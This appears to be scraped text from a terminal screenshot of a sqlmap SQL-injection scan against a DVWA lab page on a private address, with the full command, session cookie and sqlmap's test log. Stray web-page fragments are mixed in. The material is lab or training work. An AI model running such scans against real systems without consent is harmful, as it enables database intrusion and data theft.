 └─$ sqlmap -u "http://192.168.146.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submite" --cookie="securit
y=low; PHPSESSID=23bbe85d292d8aaadc57a32bba41e00d" --batch --dbs
{1.9.4#stable}
View your details
Back
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
to view account details
[*] starting @ 19:31:27 /2025-06-08/
[19:31:27] [INFO] testing connection to the target URL
[19:31:28] [INFO] testing if the target URL content is stable
[19:31:28] [INFO] target URL content is stable
[19:31:28] [INFO] testing if GET parameter 'id' is dynamic
[19:31:28] [WARNING] GET parameter 'id' does not appear to be dynamic
[19:31:28] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DB
MS: 'MySQL')
[19:31:28] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site
scripting (XSS) attacks
[19:31:28] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes
? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and
risk (1) values? [Y/n] Y
[19:31:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:31:28] [WARNING] reflective value(s) found and filtering out
[19:31:28] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:31:28] [INFO] testing 'Generic inline queries'
[19:31:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:31:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:31:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[19:31:30] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NO
T - MySQL comment)' injectable (with --not-string="Me")
[19:31:30] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (B
IGINT UNSIGNED)'
[19:31:30] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:31:30] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (E
XP)'
Developed by Adrian